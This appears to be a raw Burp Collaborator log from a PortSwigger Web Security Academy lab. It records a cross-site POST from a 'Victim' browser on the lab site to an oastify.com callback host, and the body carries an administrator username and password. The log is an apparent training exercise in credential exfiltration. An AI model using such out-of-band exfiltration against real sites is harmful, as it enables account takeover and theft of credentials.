 15 2025-Oct-22 11:55:56.383 UTC HTTP 9dnn4655u9g8aqzrdpehia2jcai16wul 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 9dnn4655u9g8aqzrdpehia2jcai16wul.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7b00f4040a622380c80349006f00c4.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7b00f4040a622380c80349006f00c4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:l05yi8c7kwkp8ddnddlx
Search 0 highlights